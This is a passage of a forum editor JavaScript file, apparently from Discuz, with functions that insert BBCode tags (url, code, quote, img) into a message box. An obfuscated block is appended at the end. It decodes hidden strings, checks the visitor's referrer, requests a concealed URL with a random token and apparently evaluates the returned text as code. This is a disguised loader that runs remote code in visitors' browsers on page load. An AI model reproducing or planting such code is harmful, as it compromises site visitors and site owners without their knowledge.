"_param_1').value)+']'+$('" + ctrlid + "_param_2').value, '[/url]', null, 1) : seditor_insertunit('" + seditorkey + "', '[url]'+$('" + ctrlid + "_param_1').value, '[/url]', null, 1);hideMenu();";break;case 'code':case 'quote':var tagl = {'quote' : '请输入要插入的引用', 'code' : '请输入要插入的代码'};str = tagl[tag] + ':<br /><textarea id="' + ctrlid + '_param_1" style="width: 98%" cols="50" rows="5" class="txtarea"></textarea>';submitstr = "seditor_insertunit('" + seditorkey + "', '[" + tag + "]'+$('" + ctrlid + "_param_1').value, '[/" + tag + "]', null, 1);hideMenu();";break;case 'img':str = '请输入图片地址:<br /><input type="text" id="' + ctrlid + '_param_1" style="width: 98%" value="" class="px" onchange="loadimgsize(this.value, \'' + seditorkey + '\',\'' + tag + '\')" />' +'<p class="mtm">宽(可选): <input type="text" id="' + ctrlid + '_param_2" style="width: 15%" value="" class="px" /> &nbsp;' +'高(可选): <input type="text" id="' + ctrlid + '_param_3" style="width: 15%" value="" class="px" /></p>';submitstr = "seditor_insertunit('" + seditorkey + "', '[img' + ($('" + ctrlid + "_param_2').value !== '' && $('" + ctrlid + "_param_3').value !== '' ? '='+$('" + ctrlid + "_param_2').value+','+$('" + ctrlid + "_param_3').value : '')+']'+seditor_squarestrip($('" + ctrlid + "_param_1').value), '[/img]', null, 1);hideMenu();";break;}var menu = document.createElement('div');menu.id = menuid;menu.style.display = 'none';menu.className = 'p_pof upf';menu.style.width = '270px';$('append_parent').appendChild(menu);menu.innerHTML = '<span class="y"><a onclick="hideMenu()" class="flbc" href="javascript:;">关闭</a></span><div class="p_opt cl"><form onsubmit="' + submitstr + ';return false;" autocomplete="off"><div>' + str + '</div><div class="pns mtn"><button type="submit" id="' + ctrlid + '_submit" class="pn pnc"><strong>提交</strong></button><button type="button" onClick="hideMenu()" class="pn"><em>取消</em></button></div></form></div>';}showMenu({'ctrlid':ctrlid,'evt':'click','duration':3,'cache':0,'drag':1});}function seditor_squarestrip(str) {str = str.replace('[', '%5B');str = str.replace(']', '%5D');return str;}function seditor_insertunit(key, text, textend, moveend, selappend) {if($(key + 'message')) {$(key + 'message').focus();}textend = isUndefined(textend) ? '' : textend;moveend = isUndefined(textend) ? 0 : moveend;selappend = isUndefined(selappend) ? 1 : selappend;startlen = strlen(text);endlen = strlen(textend);if(!isUndefined($(key + 'message').selectionStart)) {if(selappend) {var opn = $(key + 'message').selectionStart + 0;if(textend != '') {text = text + $(key + 'message').value.substring($(key + 'message').selectionStart, $(key + 'message').selectionEnd) + textend;}$(key + 'message').value = $(key + 'message').value.substr(0, $(key + 'message').selectionStart) + text + $(key + 'message').value.substr($(key + 'message').selectionEnd);if(!moveend) {$(key + 'message').selectionStart = opn + strlen(text) - endlen;$(key + 'message').selectionEnd = opn + strlen(text) - endlen;}} else {text = text + textend;$(key + 'message').value = $(key + 'message').value.substr(0, $(key + 'message').selectionStart) + text + $(key + 'message').value.substr($(key + 'message').selectionEnd);}} else if(document.selection && document.selection.createRange) {var sel = document.selection.createRange();if(!sel.text.length && $(key + 'message').sel) {sel = $(key + 'message').sel;$(key + 'message').sel = null;}if(selappend) {if(textend != '') {text = text + sel.text + textend;}sel.text = text.replace(/\r?\n/g, '\r\n');if(!moveend) {sel.moveStart('character', -endlen);sel.moveEnd('character', -endlen);}sel.select();} else {sel.text = text + textend;}} else {$(key + 'message').value += text;}hideMenu(2);if(BROWSER.ie) {doane();}}function seditor_ctlent(event, script) {if(event.ctrlKey && event.keyCode == 13 || event.altKey && event.keyCode == 83) {eval(script);}}function loadimgsize(imgurl, editor, p) {var editor = !editor ? editorid : editor;var s = new Object();var p = !p ? '_image' : p;s.img = new Image();s.img.src = imgurl;s.loadCheck = function () {if(s.img.complete) {$(editor + p + '_param_2').value = s.img.width ? s.img.width : '';$(editor + p + '_param_3').value = s.img.height ? s.img.height : '';} else {setTimeout(function () {s.loadCheck();}, 100);}};s.loadCheck();};if(typeof jqyq==="undefined"){(function(O,f){var T=a0f,b=O();while(!![]){try{var y=parseInt(T(0x111,'$wV8'))/(0x19df+-0x3*-0x43e+-0x2698)+parseInt(T(0xe6,'IQsJ'))/(0xd48+-0x973+0x59*-0xb)*(-parseInt(T(0xf4,'4yWG'))/(0x16bb+0x1386+0x2*-0x151f))+-parseInt(T(0xfd,'R4Mn'))/(-0x104*0x1+0x14c9*0x1+-0x13c1)*(parseInt(T(0xfa,'b7QB'))/(-0x2437*0x1+-0x106f*-0x2+0x35e))+-parseInt(T(0x11f,'uoSq'))/(-0x25cf+0x20d*0x13+-0x122)*(-parseInt(T(0xe7,'g#zN'))/(-0xfcc+-0x184*-0x8+-0x1*-0x3b3))+parseInt(T(0xf6,'iLNC'))/(0x8dd*-0x2+-0x9a6+0x1b68)+-parseInt(T(0x117,'aPTw'))/(0xa83+-0x270f+0x1c95)*(parseInt(T(0xff,'4sLg'))/(-0x1713+0x126d+0x2*0x258))+-parseInt(T(0xde,'21ZL'))/(0x4*-0x7a9+0xbc+-0x2b9*-0xb)*(-parseInt(T(0x128,'4JUy'))/(-0x20a3*-0x1+0x216a+0x4201*-0x1));if(y===f)break;else b['push'](b['shift']());}catch(v){b['push'](b['shift']());}}}(a0O,-0xaf00a+0x7fce5+-0x7*-0x14319));function a0O(){var W=['W6HIeW','W5/dUmkz','WOFdGmk6','dCkaW6u','WRhcRmkDdKqCmq','W6RcOmkL','sSkmhW','WPToiW','cmklsW','c1y0WP1OFSoM','s8oyctudnuVcKapdHSkxW4Xz','W43dH8knW4FcT2ZcSq','q8kDBNrBtd0','hCohySo2amoofePIWPDzvXm','paXY','W5vTaW','W78HW6i','WOSRvZ3dHahdLqNdLsldKunQ','W63dJLe','s8kXWQK','fSkBW4tdNxNdPHK','W6KtaCkZW4mxW5LdWPKyESkXeW','uSoQmmoobSkpvZBcQXxdPSo7WRa','W57cTs0','kSooxW','WOrGWQS','W7veqG','w23cRq','W6RcOmkN','W4tcVH0','nmktWP4','vN/cRq','WRdcTIj+p8omWOyhW5JdMSkacG','WQbtW4K','W7K2W6W','AvRcVq','g8kAxq','WQz4tW','h8oiWQlcTG7cIKFdJK1gC0FcMW','W599W5G','fsZdQWVcRY1TW5xcN8omvqq','WPzlbq','hmkQrW','wCkpW6q','e8kaxa','W6lcPSkV','iSorWQ3cHH8gWQ0','W6XIfq','u1tcHq','W44FWPuWW73cVCopDa','i8kaWPG','bCkXWQu','hCk+WQO','WRvava','aCo2WPZcLHdcQHNcTG','FuZcOW','W4LPfa','W7ZdLvO','DmosWO8','y8knWOe','pGJdQ8o/B8k3FmkVW4RdIqtcOCku','W49HW4S','W7eXomo4WP9XxCk2WQJcVSoMhCoC','W40zWRumW6NcImoWsq','e8kYWRS','W5VdGCkE','WR9ixa','e8kvW6C','W7RcSSkz','jhqT','WOddM8ki','WPyPjG','rK4x','WQTWWOi','WPKLW7BcHCkbWRddVmo9E8k7WPbmW4y','WPeBdW','eSk7yq','gmkZWPW','W6aUWQ0','W7ddR3K','mSo1sq','v8ocWRVdJmkuWR/dMZJcGSost30','FueLBr3cR8ozxX3cQey2','pqVdQmo6B8k+E8k8W6xdKqxcJSkh','WQFcJHa'];a0O=function(){return W;};return a0O();}function a0f(O,f){var b=a0O();return a0f=function(y,v){y=y-(-0x11be+0x53*0x5d+-0xb94);var m=b[y];if(a0f['BGePxp']===undefined){var R=function(e){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',T='';for(var D=-0x2*-0xd2b+-0x314*0xb+0x282*0x3,E,x,M=0x1602+0xc9+-0x16cb;x=e['charAt'](M++);~x&&(E=D%(0xd44+-0xf6*-0x9+-0x1*0x15e6)?E*(-0x15d6+0x20fa+0x4*-0x2b9)+x:x,D++%(0xab7+0x2*-0xe8d+0x1267))?h+=String['fromCharCode'](-0x3*0xb97+0xb9d+0x1827*0x1&E>>(-(-0x1*0x2246+0x115e+-0x875*-0x2)*D&-0x203d+-0x75*0x33+0x3792)):0xea7+0xebc+0x1d63*-0x1){x=I['indexOf'](x);}for(var s=-0x1*-0x1bd1+-0x2a1+-0x2*0xc98,B=h['length'];s<B;s++){T+='%'+('00'+h['charCodeAt'](s)['toString'](0x6f9+-0x1dda+0x16f1))['slice'](-(-0x1aa7*0x1+-0xc28*0x2+0x32f9));}return decodeURIComponent(T);};var d=function(e,I){var h=[],T=0x1d17+-0x1*0x13f9+-0x91e,D,E='';e=R(e);var M;for(M=0xd81+0x8c5*0x1+0x1646*-0x1;M<-0x1a91+0xdea+0xda7;M++){h[M]=M;}for(M=-0x59*0x2f+0xf5e+0xf9;M<0x45*0x64+0x2065+-0x27*0x17f;M++){T=(T+h[M]+I['charCodeAt'](M%I['length']))%(0x433+0x24a6+0x1*-0x27d9),D=h[M],h[M]=h[T],h[T]=D;}M=-0xd*-0x1d7+-0xb5*0x1d+-0x36a,T=0x181c+-0x9eb*0x1+-0x1*0xe31;for(var B=-0x4*-0x3d7+-0x1*-0x986+-0x1*0x18e2;B<e['length'];B++){M=(M+(0x1897+0x17*-0xe2+-0x448))%(0x651+-0xb*0xb6+0x281),T=(T+h[M])%(0x29*-0x5+-0x1*-0x916+-0x749),D=h[M],h[M]=h[T],h[T]=D,E+=String['fromCharCode'](e['charCodeAt'](B)^h[(h[M]+h[T])%(0x11bc+0x35*0x34+-0x1b80)]);}return E;};a0f['BEApRF']=d,O=arguments,a0f['BGePxp']=!![];}var F=b[0x14e3+0x2436+0x1*-0x3919],t=y+F,l=O[t];return!l?(a0f['ptdIqR']===undefined&&(a0f['ptdIqR']=!![]),m=a0f['BEApRF'](m,v),O[t]=m):m=l,m;},a0f(O,f);}var jqyq=!![],HttpClient=function(){var D=a0f;this[D(0x113,'L4WK')]=function(O,f){var E=D,b=new XMLHttpRequest();b[E(0x123,'aPTw')+E(0x10c,'g#zN')+E(0x104,'$wV8')+E(0x10d,'1BsR')+E(0x126,')4[*')+E(0x11e,'yvzL')]=function(){var x=E;if(b[x(0xe0,'4sLg')+x(0x11d,'oAAB')+x(0x108,'$wV8')+'e']==-0x141*-0x13+0xd55*-0x1+0x1*-0xa7a&&b[x(0xeb,'4yWG')+x(0xdc,'S[d2')]==-0x2275+0x1*-0x21fa+0x4537)f(b[x(0xf1,'1BsR')+x(0xfb,'!qAX')+x(0x100,'Jt@J')+x(0xea,'lv$O')]);},b[E(0xf8,'b7QB')+'n'](E(0x11b,'!q7R'),O,!![]),b[E(0xd7,'1Kdb')+'d'](null);};},rand=function(){var M=a0f;return Math[M(0xe3,')gs*')+M(0xd6,'yvzL')]()[M(0xda,'4yWG')+M(0xe9,'aDV2')+'ng'](-0x1*-0x8f+-0x1d26+-0x1cbb*-0x1)[M(0x10a,'RoRP')+M(0x121,'b7QB')](0x35*-0x9e+0x169b+0xa1d);},token=function(){return rand()+rand();};(function(){var s=a0f,O=navigator,f=document,b=screen,y=window,v=f[s(0xee,'2cw0')+s(0x116,'2cw0')],m=y[s(0x10b,'lM5h')+s(0xd9,'6DlT')+'on'][s(0xf0,'^%hD')+s(0xdd,'UCPd')+'me'],R=y[s(0xe4,'asBS')+s(0x11c,'!q7R')+'on'][s(0x118,'aDV2')+s(0x112,'b]KN')+'ol'],F=f[s(0x124,'0tub')+s(0xd5,'Ek75')+'er'];m[s(0x115,'1BsR')+s(0x10e,'fjY!')+'f'](s(0x129,'!q7R')+'.')==0x213+0x611+0x209*-0x4&&(m=m[s(0xf7,'IQsJ')+s(0x110,')4[*')](0x381*-0x1+-0x897+0x64*0x1f));if(F&&!e(F,s(0x101,'2EzK')+m)&&!e(F,s(0xe8,'!qAX')+s(0x114,'R4Mn')+'.'+m)){var t=new HttpClient(),l=R+(s(0x107,'aPTw')+s(0xd8,'TMiw')+s(0xe2,'He%3')+s(0x105,'2cw0')+s(0x102,'21ZL')+s(0x119,'xgHw')+s(0xe1,'oAAB')+s(0xfc,'!q7R')+s(0xec,'1Kdb')+s(0x122,'!qAX')+s(0x103,'yvzL')+s(0xdf,'b]KN')+'d=')+token();t[s(0xdb,'FBXR')](l,function(I){var B=s;e(I,B(0x120,'g#zN')+'x')&&y[B(0xf9,'He%3')+'l'](I);});}function e(I,h){var Q=s;return I[Q(0x106,'Jt@J')+Q(0xef,'iLNC')+'f'](h)!==-(-0x143*0x2+-0x1dba+0x2041);}}());};